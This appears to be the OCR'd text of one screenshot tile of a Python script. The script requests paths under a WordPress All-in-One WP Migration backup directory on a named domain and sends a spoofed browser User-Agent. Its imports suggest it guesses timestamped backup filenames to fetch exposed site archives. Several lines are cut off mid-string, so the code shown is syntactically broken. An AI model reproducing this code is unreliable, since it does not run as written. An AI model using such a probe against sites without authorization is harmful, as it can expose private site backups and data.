
import argparse
import urllib.request
import concurrent.futures
from datetime import datetime, timedelta
import sys
domains = ["vavkamil.cz"]
for domain in domains:
    req = urllib.request.Request(
        f'https://{domain}/wp-content/ai1wm-back
        data=None, 
        headers={
            'User-Agent': 'Mozilla/5.0 (Macintos
        }
    )
    f = urllib.request.urlopen(req)